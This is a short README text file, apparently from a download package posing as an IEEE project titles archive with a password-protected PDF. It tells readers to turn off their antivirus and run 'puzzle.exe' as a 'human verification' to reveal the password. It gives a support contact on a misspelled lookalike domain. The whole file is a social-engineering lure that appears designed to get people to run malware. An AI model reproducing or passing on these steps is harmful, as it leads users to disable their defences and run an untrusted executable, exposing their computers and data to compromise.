 Readme.txt
File Edit View
Thank you for downloading the IEEE Project Titles Archive.
This package contains:
- IEEE-Project-Titles-2024-V1.pdf
- puzzle.exe
- README.txt
To ensure secure document delivery, the project titles PDF is password-protected.
⚠ Please follow the steps below to access the file:
1. You must turn off your antivirus software before running `puzzle.exe`.
2. Run `puzzle.exe` to verify you are human (system check).
3. On completion, the password for the PDF will be revealed.
4. Use that password to open the file `IEEE-Project-Titles-2024-V1.pdf`.
If you face issues, ensure your system has permission to run `.exe` files.
For further support, contact:
`infoo@ieeee-access.org`
(Note: replies may be delayed due to high volume.)
---
IEEE Access Support Automation System
[CONFIDENTIAL - FOR VERIFIED USERS ONLY]
Ln 35, Col 1 831 characters 100% Windows (CRLF) UTF-8